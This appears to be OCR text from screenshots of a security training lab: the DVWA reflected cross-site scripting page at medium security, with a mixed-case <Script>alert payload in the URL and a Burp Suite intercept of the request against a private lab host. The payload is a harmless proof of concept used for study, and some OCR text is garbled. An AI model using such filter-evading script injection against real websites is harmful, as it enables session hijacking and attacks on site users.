 Damn Vulnerable Web A
Not secure 192.168.50.100/dvwa/vulnerabilities/xss_r/?name=<Script>alert%28"Hacked%21"%29<%2FScript>#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (
What's your name?
<Script>(alert"Hacked!")</Scrip Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View So
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3CScript%3E%28alert%22Hacked%21%22%29%3C%2FScript%3E HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://192.168.50.100/dvwa/vulnerabilities/xss_r/?name=%3CScript%3Ealert%28%22Hacked%21%22%29%3C%2FScript%3E
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=c03b08aac2f29a13e54f3347ef3ade9c
10 Connection: keep-alive
11
12
CTRL (DESTRA)